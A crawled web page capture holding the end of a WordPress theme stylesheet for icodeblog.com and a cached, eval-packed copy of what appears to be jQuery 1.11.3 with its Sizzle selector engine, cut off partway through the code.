150px;font-size:9px;color:#999;width:140px}#footer .post-flag:hover{color:#fff}.advanced-foot li:nth-last-child(odd),.beginner-foot li:nth-last-child(odd),.intermediate-foot li:nth-last-child(even){background-color:#e6e7e8;background-position:-3px 0}.advanced-foot li:nth-last-child(even),.beginner-foot li:nth-last-child(even),.intermediate-foot li:nth-last-child(odd){background-color:#f1f2f2}.tut-foot{background:#e6e7e8;margin:0 0 25px 0}.tut-foot li:first-child{background-image:none!important}.tut-foot li{background:url(/wp-content/themes/icodeblog_v2/img/sidebar-fade-darker.png) repeat-y -2px 0;list-style:none;float:left;width:190px;height:200px;display:block;padding:20px 20px 20px 30px;color:#666;position:relative;overflow:hidden}.tut-foot .more-link{position:absolute;bottom:15px}.tut-foot h3 a{color:#333;font-size:14px}.beginner-foot{border-top:5px solid #39b54a}.intermediate-foot{border-top:5px solid #1c75bc}.advanced-foot{border-top:5px solid #ed1c24}#footer h3{font:16px/20px Arial,sans-serif;font-weight:700;letter-spacing:0;padding:10px 0;text-transform:uppercase;color:#f1f2f2}#footer h3 a:hover{color:#a9a9a9}.bottom-footer{background:#222;color:#666;height:40px;padding:10px 0;margin:75px 0 0 0}.bottom-footer a{color:#a9a9a9}.bottom-footer a:hover{color:grey}.bottom-footer .small-logo{float:left}.bottom-footer .small-logo a{text-indent:-9000px;display:block}.small-print{float:right;margin:11px 0 0 0;font-size:13px}.badge{display:block;width:20px;height:8px;background:url(/wp-content/themes/icodeblog_v2/img/badge.png) no-repeat bottom transparent;text-indent:-9000px;float:right;margin:16px 0 0 5px}.badge:hover{background-position:top}.priv-terms h1{font:25px/28px Arial,sans-serif;font-weight:700;margin:0 0 20px}.priv-terms h2{font:20px/24px Arial,sans-serif;font-weight:700;margin:0 0 12px}#headspin{font-size:20px;color:#333}@font-face{font-family:LeagueGothicRegular;src:url(/wp-content/themes/icodeblog_v2/fonts/League-Gothic/League_Gothic.eot);src:local('League Gothic'),local('LeagueGothic'),url(/wp-content/themes/icodeblog_v2/fonts/League-Gothic/League_Gothic.woff) format('woff'),url(/wp-content/themes/icodeblog_v2/fonts/League-Gothic/League_Gothic.ttf) format('truetype'),url(League_Gothic.svg#LeagueGothic) format('svg')}.cat-nav li a:hover{color:#0073b7}.recent-post h3 a{color:#0073b7}.cats-tags a{color:#0073b7}.post-list a:hover{color:#0073b7}.post-head h3 a:hover{color:#0073b7}.post a{color:#0073b7}#footer h3 a:hover{color:#0073b7}.bottom-footer a{color:#0073b7}a:hover{color:#ea0b00}.cats-tags a:hover{color:#58b4ea}.post a:hover{color:#58b4ea}.post-bottom .more-link{color:#fff}.bottom-footer a:hover{color:#58b4ea}.post-comments{background:url(/wp-content/themes/icodeblog_v2/img/red-comment-count-bg.png) no-repeat}.comment-header h3{background:url(/wp-content/themes/icodeblog_v2/img/red-comment-count-bg.png) no-repeat right}.bottom-footer .small-logo a{width:120px;height:26px;background:url(/wp-content/themes/icodeblog_v2/img/icodeblog-logo-small.png) no-repeat;margin:9px 0 0 0}#logo a{width:220px;height:64px;background:url(/wp-content/themes/icodeblog_v2/img/icode-logo.png) no-repeat;margin:30px 0 0 -3px}

--- FILE ---
content_type: application/javascript; charset=
request_url: https://icodeblog.com/wp-content/uploads/spacker-cache/5d526242b17d9effa07353ccfc66ccb2.js
body_size: 38871
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!"".replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return"\\w+"};c=1}while(c--){if(k[c]){p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c])}}return p}('!12(a,b){"1Q"==1f 97&&"1Q"==1f 97.9Y?97.9Y=a.30?b(a,!0):12(a){18(!a.30)7s 1s 74("40 du a 6g dw a 30");14 b(a)}:b(a)}("43"!=1f 6g?6g:15,12(a,b){17 c=[],d=c.1B,e=c.4v,f=c.1l,g=c.2o,h={},i=h.ds,j=h.9k,k={},l="1.11.3",m=12(a,b){14 1s m.fn.5A(a,b)},n=/^[\\s\\9U\\a8]+|[\\s\\9U\\a8]+$/g,o=/^-7K-/,p=/-([\\da-z])/gi,q=12(a,b){14 b.9d()};m.fn=m.3j={4W:l,4b:m,2n:"",19:0,dr:12(){14 d.1k(15)},1z:12(a){14 1a!=a?0>a?15[a+15.19]:15[a]:d.1k(15)},2V:12(a){17 b=m.2R(15.4b(),a);14 b.75=15,b.3o=15.3o,b},1m:12(a,b){14 m.1m(15,a,b)},2g:12(a){14 15.2V(m.2g(15,12(b,c){14 a.1k(b,c,b)}))},1B:12(){14 15.2V(d.1C(15,1p))},3Z:12(){14 15.eq(0)},4X:12(){14 15.eq(-1)},eq:12(a){17 b=15.19,c=+a+(0>a?b:0);14 15.2V(c>=0&&b>c?[15[c]]:[])},4N:12(){14 15.75||15.4b(1a)},1l:f,4s:c.4s,3g:c.3g},m.1q=m.fn.1q=12(){17 a,b,c,d,e,f,g=1p[0]||{},h=1,i=1p.19,j=!1;1c("4K"==1f g&&(j=g,g=1p[h]||{},h++),"1Q"==1f g||m.1E(g)||(g={}),h===i&&(g=15,h--);i>h;h++)18(1a!=(e=1p[h]))1c(d 1h e)a=g[d],c=e[d],g!==c&&(j&&c&&(m.6u(c)||(b=m.2B(c)))?(b?(b=!1,f=a&&m.2B(a)?a:[]):f=a&&m.6u(a)?a:{},g[d]=m.1q(j,f,c)):1b 0!==c&&(g[d]=c));14 g},m.1q({2D:"40"+(l+47.bh()).1u(/\\D/g,""),63:!0,2k:12(a){7s 1s 74(a)},8u:12(){},1E:12(a){14"12"===m.1d(a)},2B:67.2B||12(a){14"aX"===m.1d(a)},4S:12(a){14 1a!=a&&a==a.6g},88:12(a){14!m.2B(a)&&a-4g(a)+1>=0},51:12(a){17 b;1c(b 1h a)14!1;14!0},6u:12(a){17 b;18(!a||"1Q"!==m.1d(a)||a.1g||m.4S(a))14!1;1W{18(a.4b&&!j.1k(a,"4b")&&!j.1k(a.4b.3j,"dm"))14!1}1V(c){14!1}18(k.d8)1c(b 1h a)14 j.1k(a,b);1c(b 1h a);14 1b 0===b||j.1k(a,b)},1d:12(a){14 1a==a?a+"":"1Q"==1f a||"12"==1f a?h[i.1k(a)]||"1Q":1f a},4Y:12(b){b&&m.3d(b)&&(a.dl||12(b){a.dp.1k(a,b)})(b)},2S:12(a){14 a.1u(o,"7K-").1u(p,q)},1o:12(a,b){14 a.1o&&a.1o.1t()===b.1t()},1m:12(a,b,c){17 d,e=0,f=a.19,g=r(a);18(c){18(g){1c(;f>e;e++)18(d=b.1C(a[e],c),d===!1)2i}1A 1c(e 1h a)18(d=b.1C(a[e],c),d===!1)2i}1A 18(g){1c(;f>e;e++)18(d=b.1k(a[e],e,a[e]),d===!1)2i}1A 1c(e 1h a)18(d=b.1k(a[e],e,a[e]),d===!1)2i;14 a},3d:12(a){14 1a==a?"":(a+"").1u(n,"")},52:12(a,b){17 c=b||[];14 1a!=a&&(r(9J(a))?m.2R(c,"1x"==1f a?[a]:a):f.1k(c,a)),c},3v:12(a,b,c){17 d;18(b){18(g)14 g.1k(b,a,c);1c(d=b.19,c=c?0>c?47.6R(0,d+c):c:0;d>c;c++)18(c 1h b&&b[c]===a)14 c}14-1},2R:12(a,b){17 c=+b.19,d=0,e=a.19;1j(c>d)a[e++]=b[d++];18(c!==c)1j(1b 0!==b[d])a[e++]=b[d++];14 a.19=e,a},4z:12(a,b,c){1c(17 d,e=[],f=0,g=a.19,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.1l(a[f]);14 e},2g:12(a,b,c){17 d,f=0,g=a.19,h=r(a),i=[];18(h)1c(;g>f;f++)d=b(a[f],f,c),1a!=d&&i.1l(d);1A 1c(f 1h a)d=b(a[f],f,c),1a!=d&&i.1l(d);14 e.1C([],i)},27:1,dq:12(a,b){17 c,e,f;14"1x"==1f b&&(f=a[b],b=a,a=f),m.1E(a)?(c=d.1k(1p,2),e=12(){14 a.1C(b||15,c.4v(d.1k(1p)))},e.27=a.27=a.27||m.27++,e):1b 0},3n:12(){14+1s 8W},9V:k}),m.1m("dH dF 6J bj 67 8W 1K 9J 74".2p(" "),12(a,b){h["[1Q "+b+"]"]=b.1t()});12 r(a){17 b="19"1h a&&a.19,c=m.1d(a);14"12"===c||m.4S(a)?!1:1===a.1g&&b?!0:"aX"===c||0===b||"6h"==1f b&&b>0&&b-1 1h a}17 s=12(a){17 b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="dK"+1*1s 8W,v=a.30,w=0,x=0,y=ha(),z=ha(),A=ha(),B=12(a,b){14 a===b&&(l=!0),0},C=1<<31,D={}.9k,E=[],F=E.3L,G=E.1l,H=E.1l,I=E.1B,J=12(a,b){1c(17 c=0,d=a.19;d>c;c++)18(a[c]===b)14 c;14-1},K="29|2H|49|dg|df|dj|di|2z|3R|dE|f3|9h|bl|eC|eG|eJ",L="[\\\\eI\\\\t\\\\r\\\\n\\\\f]",M="(?:\\\\\\\\.|[\\\\w-]|[^\\\\eB-\\\\eA])+",N=M.1u("w","w#"),O="\\\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:\'((?:\\\\\\\\.|[^\\\\\\\\\'])*)\'|\\"((?:\\\\\\\\.|[^\\\\\\\\\\"])*)\\"|("+N+"))|)"+L+"*\\\\]",P=":("+M+")(?:\\\\(((\'((?:\\\\\\\\.|[^\\\\\\\\\'])*)\'|\\"((?:\\\\\\\\.|[^\\\\\\\\\\"])*)\\")|((?:\\\\\\\\.|[^\\\\\\\\()[\\\\]]|"+O+")*)|.*)\\\\)|)",Q=1s 1K(L+"+","g"),R=1s 1K("^"+L+"+|((?:^|[^\\\\\\\\])(?:\\\\\\\\.)*)"+L+"+$","g"),S=1s 1K("^"+L+"*,"+L+"*"),T=1s 1K("^"+L+"*([>+~]|"+L+")"+L+"*"),U=1s 1K("="+L+"*([^\\\\]\'\\"]*?)"+L+"*\\\\]","g"),V=1s 1K(P),W=1s 1K("^"+N+"$"),X={4w:1s 1K("^#("+M+")"),8Y:1s 1K("^\\\\.("+M+")"),7n:1s 1K("^("+M.1u("w","w*")+")"),8E:1s 1K("^"+O),8L:1s 1K("^"+P),6M:1s 1K("^:(bU|3Z|4X|5z|5z-4X)-(ey|c2-1d)(?:\\\\("+L+"*(7u|5G|(([+-]|)(\\\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\\\d+)|))"+L+"*\\\\)|)","i"),6B:1s 1K("^(?:"+K+")$","i"),4Z:1s 1K("^"+L+"*[>+~]|:(7u|5G|eq|gt|d5|5z|3Z|4X)(?:\\\\("+L+"*((?:-\\\\d)?\\\\d*)"+L+"*\\\\)|)(?=[^-]|$)","i")},Y=/^(?:1H|2C|4q|2Y)$/i,Z=/^h\\d$/i,$=/^[^{]+\\{\\s*\\[eY \\w/,4a=/^(?:#([\\w-]+)|(\\w+)|\\.([\\w-]+))$/,aa=/[+~]/,ba=/\'|\\\\/g,ca=1s 1K("\\\\\\\\([\\\\da-f]{1,6}"+L+"?|("+L+")|.)","eO"),da=12(a,b,c){17 d="eN"+b-aY;14 d!==d||c?b:0>d?6J.aK(d+aY):6J.aK(d>>10|dP,ei&d|el)},ea=12(){m()};1W{H.1C(E=I.1k(v.2I),v.2I),E[v.2I.19].1g}1V(fa){H={1C:E.19?12(a,b){G.1C(a,I.1k(b))}:12(a,b){17 c=a.19,d=0;1j(a[c++]=b[d++]);a.19=c-1}}}12 ga(a,b,d,e){17 f,h,j,k,l,o,r,s,w,x;18((b?b.1G||b:v)!==n&&m(b),b=b||n,d=d||[],k=b.1g,"1x"!=1f a||!a||1!==k&&9!==k&&11!==k)14 d;18(!e&&p){18(11!==k&&(f=4a.26(a)))18(j=f[1]){18(9===k){18(h=b.6j(j),!h||!h.1n)14 d;18(h.2w===j)14 d.1l(h),d}1A 18(b.1G&&(h=b.1G.6j(j))&&t(b,h)&&h.2w===j)14 d.1l(h),d}1A{18(f[2])14 H.1C(d,b.22(a)),d;18((j=f[3])&&c.57)14 H.1C(d,b.57(j)),d}18(c.8n&&(!q||!q.1e(a))){18(s=r=u,w=b,x=1!==k&&a,1===k&&"1Q"!==b.1o.1t()){o=g(a),(r=b.1Y("2w"))?s=r.1u(ba,"\\\\$&"):b.2X("2w",s),s="[2w=\'"+s+"\'] ",l=o.19;1j(l--)o[l]=s+2e(o[l]);w=aa.1e(a)&&5n(b.1n)||b,x=o.3D(",")}18(x)1W{14 H.1C(d,w.2Q(x)),d}1V(y){}ae{r||b.45("2w")}}}14 i(a.1u(R,"$1"),b,d,e)}12 ha(){17 a=[];12 b(c,e){14 a.1l(c+" ")>d.ct&&1R b[a.3i()],b[c+" "]=e}14 b}12 2t(a){14 a[u]=!0,a}12 2E(a){17 b=n.1F("23");1W{14!!a(b)}1V(c){14!1}ae{b.1n&&b.1n.33(b),b=1a}}12 4J(a,b){17 c=a.2p("|"),e=a.19;1j(e--)d.6b[c[e]]=b}12 5T(a,b){17 c=b&&a,d=c&&1===a.1g&&1===b.1g&&(~b.ad||C)-(~a.ad||C);18(d)14 d;18(c)1j(c=c.3p)18(c===b)14-1;14 a?1:-1}12 77(a){14 12(b){17 c=b.1o.1t();14"1H"===c&&b.1d===a}}12 7c(a){14 12(b){17 c=b.1o.1t();14("1H"===c||"2Y"===c)&&b.1d===a}}12 3f(a){14 2t(12(b){14 b=+b,2t(12(c,d){17 e,f=a([],c.19,b),g=f.19;1j(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}12 5n(a){14 a&&"43"!=1f a.22&&a}c=ga.9V={},f=ga.cv=12(a){17 b=a&&(a.1G||a).2v;14 b?"e9"!==b.1o:!1},m=ga.ef=12(a){17 b,e,g=a?a.1G||a:v;14 g!==n&&9===g.1g&&g.2v?(n=g,o=g.2v,e=g.6q,e&&e!==e.1S&&(e.3w?e.3w("c0",ea,!1):e.3x&&e.3x("b3",ea)),p=!f(g),c.6d=2E(12(a){14 a.1X="i",!a.1Y("1X")}),c.22=2E(12(a){14 a.28(g.e6("")),!a.22("*").19}),c.57=$.1e(g.57),c.8Z=2E(12(a){14 o.28(a).2w=u,!g.aZ||!g.aZ(u).19}),c.8Z?(d.1U.4w=12(a,b){18("43"!=1f b.6j&&p){17 c=b.6j(a);14 c&&c.1n?[c]:[]}},d.1M.4w=12(a){17 b=a.1u(ca,da);14 12(a){14 a.1Y("2w")===b}}):(1R d.1U.4w,d.1M.4w=12(a){17 b=a.1u(ca,da);14 12(a){17 c="43"!=1f a.4n&&a.4n("2w");14 c&&c.1w===b}}),d.1U.7n=c.22?12(a,b){14"43"!=1f b.22?b.22(a):c.8n?b.2Q(a):1b 0}:12(a,b){17 c,d=[],e=0,f=b.22(a);18("*"===a){1j(c=f[e++])1===c.1g&&d.1l(c);14 d}14 f},d.1U.8Y=c.57&&12(a,b){14 p?b.57(a):1b 0},r=[],q=[],(c.8n=$.1e(g.2Q))&&(2E(12(a){o.28(a).2f="<a 2w=\'"+u+"\'></a><2C 2w=\'"+u+"-\\f]\' cL=\'\'><3J 2H=\'\'></3J></2C>",a.2Q("[cL^=\'\']").19&&q.1l("[*^$]="+L+"*(?:\'\'|\\"\\")"),a.2Q("[2H]").19||q.1l("\\\\["+L+"*(?:1w|"+K+")"),a.2Q("[2w~="+u+"-]").19||q.1l("~="),a.2Q(":29").19||q.1l(":29"),a.2Q("a#"+u+"+*").19||q.1l(".#.+[+~]")}),2E(12(a){17 b=g.1F("1H");b.2X("1d","3R"),a.28(b).2X("2T","D"),a.2Q("[2T=d]").19&&q.1l("2T"+L+"*[*^$|!~]?="),a.2Q(":9a").19||q.1l(":9a",":2z"),a.2Q("*,:x"),q.1l(",.*:")})),(c.6k=$.1e(s=o.4k||o.dN||o.dO||o.dU||o.dZ))&&2E(12(a){c.bi=s.1k(a,"23"),s.1k(a,"[s!=\'\']:x"),r.1l("!=",P)}),q=q.19&&1s 1K(q.3D("|")),r=r.19&&1s 1K(r.3D("|")),b=$.1e(o.3S),t=b||$.1e(o.2l)?12(a,b){17 c=9===a.1g?a.2v:a,d=b&&b.1n;14 a===d||!(!d||1!==d.1g||!(c.2l?c.2l(d):a.3S&&16&a.3S(d)))}:12(a,b){18(b)1j(b=b.1n)18(b===a)14!0;14!1},B=b?12(a,b){18(a===b)14 l=!0,0;17 d=!a.3S-!b.3S;14 d?d:(d=(a.1G||a)===(b.1G||b)?a.3S(b):1,1&d||!c.bD&&b.3S(a)===d?a===g||a.1G===v&&t(v,a)?-1:b===g||b.1G===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:12(a,b){18(a===b)14 l=!0,0;17 c,d=0,e=a.1n,f=b.1n,h=[a],i=[b];18(!e||!f)14 a===g?-1:b===g?1:e?-1:f?1:k?J(k,a)-J(k,b):0;18(e===f)14 5T(a,b);c=a;1j(c=c.1n)h.3s(c);c=b;1j(c=c.1n)i.3s(c);1j(h[d]===i[d])d++;14 d?5T(h[d],i[d]):h[d]===v?-1:i[d]===v?1:0},g):n},ga.4k=12(a,b){14 ga(a,1a,1a,b)},ga.6k=12(a,b){18((a.1G||a)!==n&&m(a),b=b.1u(U,"=\'$1\']"),!(!c.6k||!p||r&&r.1e(b)||q&&q.1e(b)))1W{17 d=s.1k(a,b);18(d||c.bi||a.30&&11!==a.30.1g)14 d}1V(e){}14 ga(b,n,1a,[a]).19>0},ga.2l=12(a,b){14(a.1G||a)!==n&&m(a),t(a,b)},ga.2W=12(a,b){(a.1G||a)!==n&&m(a);17 e=d.6b[b.1t()],f=e&&D.1k(d.6b,b.1t())?e(a,b,!p):1b 0;14 1b 0!==f?f:c.6d||!p?a.1Y(b):(f=a.4n(b))&&f.8p?f.1w:1a},ga.2k=12(a){7s 1s 74("eS 2k, eW eK: "+a)},ga.8X=12(a){17 b,d=[],e=0,f=0;18(l=!c.bF,k=!c.bH&&a.1B(0),a.4s(B),l){1j(b=a[f++])b===a[f]&&(e=d.1l(f));1j(e--)a.3g(d[e],1)}14 k=1a,a},e=ga.bw=12(a){17 b,c="",d=0,f=a.1g;18(f){18(1===f||9===f||11===f){18("1x"==1f a.5K)14 a.5K;1c(a=a.1Z;a;a=a.3p)c+=e(a)}1A 18(3===f||4===f)14 a.ev}1A 1j(b=a[d++])c+=e(b);14 c},d=ga.bN={ct:50,dh:2t,2r:X,6b:{},1U:{},3T:{">":{34:"1n",3Z:!0}," ":{34:"1n"},"+":{34:"54",3Z:!0},"~":{34:"54"}},bs:{8E:12(a){14 a[1]=a[1].1u(ca,da),a[3]=(a[3]||a[4]||a[5]||"").1u(ca,da),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.1B(0,4)},6M:12(a){14 a[1]=a[1].1t(),"5z"===a[1].1B(0,3)?(a[3]||ga.2k(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("7u"===a[3]||"5G"===a[3])),a[5]=+(a[7]+a[8]||"5G"===a[3])):a[3]&&ga.2k(a[0]),a},8L:12(a){17 b,c=!a[6]&&a[2];14 X.6M.1e(a[0])?1a:(a[3]?a[2]=a[4]||a[5]||"":c&&V.1e(c)&&(b=g(c,!0))&&(b=c.2o(")",c.19-b)-c.19)&&(a[0]=a[0].1B(0,b),a[2]=c.1B(0,b)),a.1B(0,3))}},1M:{7n:12(a){17 b=a.1u(ca,da).1t();14"*"===a?12(){14!0}:12(a){14 a.1o&&a.1o.1t()===b}},8Y:12(a){17 b=y[a+" "];14 b||(b=1s 1K("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,12(a){14 b.1e("1x"==1f a.1X&&a.1X||"43"!=1f a.1Y&&a.1Y("bx")||"")})},8E:12(a,b,c){14 12(d){17 e=ga.2W(d,a);14 1a==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.2o(c):"*="===b?c&&e.2o(c)>-1:"$="===b?c&&e.1B(-c.19)===c:"~="===b?(" "+e.1u(Q," ")+" ").2o(c)>-1:"|="===b?e===c||e.1B(0,c.19+1)===c+"-":!1):!0}},6M:12(a,b,c,d,e){17 f="5z"!==a.1B(0,3),g="4X"!==a.1B(-4),h="c2-1d"===b;14 1===d&&0===e?12(a){14!!a.1n}:12(b,c,i){17 j,k,l,m,n,o,p=f!==g?"3p":"54",q=b.1n,r=h&&b.1o.1t(),s=!i&&!h;18(q){18(f){1j(p){l=b;1j(l=l[p])18(h?l.1o.1t()===r:1===l.1g)14!1;o=p="bU"===a&&!o&&"3p"}14!0}18(o=[g?q.1Z:q.5S],g&&s){k=q[u]||(q[u]={}),j=k[a]||[],n=j[0]===w&&j[1],m=j[0]===w&&j[2],l=n&&q.2I[n];1j(l=++n&&l&&l[p]||(m=n=0)||o.3L())18(1===l.1g&&++m&&l===b){k[a]=[w,n,m];2i}}1A 18(s&&(j=(b[u]||(b[u]={}))[a])&&j[0]===w)m=j[1];1A 1j(l=++n&&l&&l[p]||(m=n=0)||o.3L())18((h?l.1o.1t()===r:1===l.1g)&&++m&&(s&&((l[u]||(l[u]={}))[a]=[w,m]),l===b))2i;14 m-=e,m===d||m%d===0&&m/d>=0}}},8L:12(a,b){17 c,e=d.3G[a]||d.9m[a.1t()]||ga.2k("c8 dD: "+a);14 e[u]?e(b):e.19>1?(c=[a,a,"",b],d.9m.9k(a.1t())?2t(12(a,c){17 d,f=e(a,b),g=f.19;1j(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):12(a){14 e(a,0,c)}):e}},3G:{7e:2t(12(a){17 b=[],c=[],d=h(a.1u(R,"$1"));14 d[u]?2t(12(a,b,c,e){17 f,g=d(a,1a,e,[]),h=a.19;1j(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):12(a,e,f){14 b[0]=a,d(b,1a,f,c),b[0]=1a,!c.3L()}}),71:2t(12(a){14 12(b){14 ga(a,b).19>0}}),2l:2t(12(a){14 a=a.1u(ca,da),12(b){14(b.5K||b.dx||e(b)).2o(a)>-1}}),6e:2t(12(a){14 W.1e(a||"")||ga.2k("c8 6e: "+a),a=a.1u(ca,da).1t(),12(b){17 c;do 18(c=p?b.6e:b.1Y("3M:6e")||b.1Y("6e"))14 c=c.1t(),c===a||0===c.2o(a+"-");1j((b=b.1n)&&1===b.1g);14!1}}),2h:12(b){17 c=a.8P&&a.8P.dt;14 c&&c.1B(1)===b.2w},dv:12(a){14 a===o},53:12(a){14 a===n.9P&&(!n.cC||n.cC())&&!!(a.1d||a.2G||~a.7X)},9a:12(a){14 a.2z===!1},2z:12(a){14 a.2z===!0},29:12(a){17 b=a.1o.1t();14"1H"===b&&!!a.29||"3J"===b&&!!a.2H},2H:12(a){14 a.1n&&a.1n.69,a.2H===!0},2O:12(a){1c(a=a.1Z;a;a=a.3p)18(a.1g<6)14!1;14!0},8F:12(a){14!d.3G.2O(a)},a6:12(a){14 Z.1e(a.1o)},1H:12(a){14 Y.1e(a.1o)},2Y:12(a){17 b=a.1o.1t();14"1H"===b&&"2Y"===a.1d||"2Y"===b},1N:12(a){17 b;14"1H"===a.1o.1t()&&"1N"===a.1d&&(1a==(b=a.1Y("1d"))||"1N"===b.1t())},3Z:3f(12(){14[0]}),4X:3f(12(a,b){14[b-1]}),eq:3f(12(a,b,c){14[0>c?c+b:c]}),7u:3f(12(a,b){1c(17 c=0;b>c;c+=2)a.1l(c);14 a}),5G:3f(12(a,b){1c(17 c=1;b>c;c+=2)a.1l(c);14 a}),d5:3f(12(a,b,c){1c(17 d=0>c?c+b:c;--d>=0;)a.1l(d);14 a}),gt:3f(12(a,b,c){1c(17 d=0>c?c+b:c;++d<b;)a.1l(d);14 a})}},d.3G.5z=d.3G.eq;1c(b 1h{46:!0,3u:!0,8Q:!0,bm:!0,ci:!0})d.3G[b]=77(b);1c(b 1h{4G:!0,cF:!0})d.3G[b]=7c(b);12 5N(){}5N.3j=d.6m=d.3G,d.9m=1s 5N,g=ga.dJ=12(a,b){17 c,e,f,g,h,i,j,k=z[a+" "];18(k)14 b?0:k.1B(0);h=a,i=[],j=d.bs;1j(h){(!c||(e=S.26(h)))&&(e&&(h=h.1B(e[0].19)||h),i.1l(f=[])),c=!1,(e=T.26(h))&&(c=e.3i(),f.1l({1w:c,1d:e[0].1u(R," ")}),h=h.1B(c.19));1c(g 1h d.1M)!(e=X[g].26(h))||j[g]&&!(e=j[g](e))||(c=e.3i(),f.1l({1w:c,1d:g,4k:e}),h=h.1B(c.19));18(!c)2i}14 b?h.19:h?ga.2k(a):z(a,i).1B(0)};12 2e(a){1c(17 b=0,c=a.19,d="";c>b;b++)d+=a[b].1w;14 d}12 5u(a,b,c){17 d=b.34,e=c&&"1n"===d,f=x++;14 b.3Z?12(b,c,f){1j(b=b[d])18(1===b.1g||e)14 a(b,c,f)}:12(b,c,g){17 h,i,j=[w,f];18(g){1j(b=b[d])18((1===b.1g||e)&&a(b,c,g))14!0}1A 1j(b=b[d])18(1===b.1g||e){18(i=b[u]||(b[u]={}),(h=i[d])&&h[0]===w&&h[1]===f)14 j[2]=h[2];18(i[d]=j,j[2]=a(b,c,g))14!0}}}12 42(a){14 a.19>1?12(b,c,d){17 e=a.19;1j(e--)18(!a[e](b,c,d))14!1;14!0}:a[0]}12 2c(a,b,c){1c(17 d=0,e=b.19;e>d;d++)ga(a,b[d],c);14 c}12 4I(a,b,c,d,e){1c(17 f,g=[],h=0,i=a.19,j=1a!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.1l(f),j&&b.1l(h));14 g}12 4p(a,b,c,d,e,f){14 d&&!d[u]&&(d=4p(d)),e&&!e[u]&&(e=4p(e,f)),2t(12(f,g,h,i){17 j,k,l,m=[],n=[],o=g.19,p=f||2c(b||"*",h.1g?[h]:h,[]),q=!a||!f&&b?p:4I(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;18(c&&c(q,r,h,i),d){j=4I(r,n),d(j,[],h,i),k=j.19;1j(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}18(f){18(e||a){18(e){j=[],k=r.19;1j(k--)(l=r[k])&&j.1l(q[k]=l);e(1a,r=[],j,i)}k=r.19;1j(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}1A r=4I(r===g?r.3g(o,r.19):r),e?e(1a,g,r,i):H.1C(g,r)})}12 4j(a){1c(17 b,c,e,f=a.19,g=d.3T[a[0].1d],h=g||d.3T[" "],i=g?1:0,k=5u(12(a){14 a===b},h,!0),l=5u(12(a){14 J(b,a)>-1},h,!0),m=[12(a,c,d){17 e=!g&&(d||c!==j)||((b=c).1g?k(a,c,d):l(a,c,d));14 b=1a,e}];f>i;i++)18(c=d.3T[a[i].1d])m=[5u(42(m),c)];1A{18(c=d.1M[a[i].1d].1C(1a,a[i].4k),c[u]){1c(e=++i;f>e;e++)18(d.3T[a[e].1d])2i;14 4p(i>1&&42(m),i>1&&2e(a.1B(0,i-1).4v({1w:" "===a[i-2].1d?"*":""})).1u(R,"$1"),c,e>i&&4j(a.1B(i,e)),f>e&&4j(a=a.1B(e)),f>e&&2e(a))}m.1l(c)}14 42(m)}12 5L(a,b){17 c=b.19>0,e=a.19>0,f=12(f,g,h,i,k){17 l,m,o,p=0,q="0",r=f&&[],s=[],t=j,u=f||e&&d.1U.7n("*",k),v=w+=1a==t?1:47.bh()||.1,x=u.19;1c(k&&(j=g!==n&&g);q!==x&&1a!=(l=u[q]);q++){18(e&&l){m=0;1j(o=a[m++])18(o(l,g,h)){i.1l(l);2i}k&&(w=v)}c&&((l=!o&&l)&&p--,f&&r.1l(l))}18(p+=q,c&&q!==p){m=0;1j(o=b[m++])o(r,s,g,h);18(f){18(p>0)1j(q--)r[q]||s[q]||(s[q]=F.1k(i));s=4I(s)}H.1C(i,s),k&&!f&&s.19>0&&p+b.19>1&&ga.8X(i)}14 k&&(w=v,j=t),r};14 c?2t(f):f}14 h=ga.dC=12(a,b){17 c,d=[],e=[],f=A[a+" "];18(!f){b||(b=g(a)),c=b.19;1j(c--)f=4j(b[c]),f[u]?d.1l(f):e.1l(f);f=A(a,5L(e,d)),f.2n=a}14 f},i=ga.2C=12(a,b,e,f){17 i,j,k,l,m,n="12"==1f a&&a,o=!f&&g(a=n.2n||a);18(e=e||[],1===o.19){18(j=o[0]=o[0].1B(0),j.19>2&&"4w"===(k=j[0]).1d&&c.8Z&&9===b.1g&&p&&d.3T[j[1].1d]){18(b=(d.1U.4w(k.4k[0].1u(ca,da),b)||[])[0],!b)14 e;n&&(b=b.1n),a=a.1B(j.3i().1w.19)}i=X.4Z.1e(a)?0:j.19;1j(i--){18(k=j[i],d.3T[l=k.1d])2i;18((m=d.1U[l])&&(f=m(k.4k[0].1u(ca,da),aa.1e(j[0].1d)&&5n(b.1n)||b))){18(j.3g(i,1),a=f.19&&2e(j),!a)14 H.1C(e,f),e;2i}}}14(n||h(a,o))(f,b,!p,e,aa.1e(a)&&5n(b.1n)||b),e},c.bH=u.2p("").4s(B).3D("")===u,c.bF=!!l,m(),c.bD=2E(12(a){14 1&a.3S(n.1F("23"))}),2E(12(a){14 a.2f="<a 2G=\'#\'></a>","#"===a.1Z.1Y("2G")})||4J("1d|2G|37|1P",12(a,b,c){14 c?1b 0:a.1Y(b,"1d"===b.1t()?1:2)}),c.6d&&2E(12(a){14 a.2f="<1H/>",a.1Z.2X("1w",""),""===a.1Z.1Y("1w")})||4J("1w",12(a,b,c){14 c||"1H"!==a.1o.1t()?1b 0:a.64}),2E(12(a){14 1a==a.1Y("2z")})||4J(K,12(a,b,c){17 d;14 c?1b 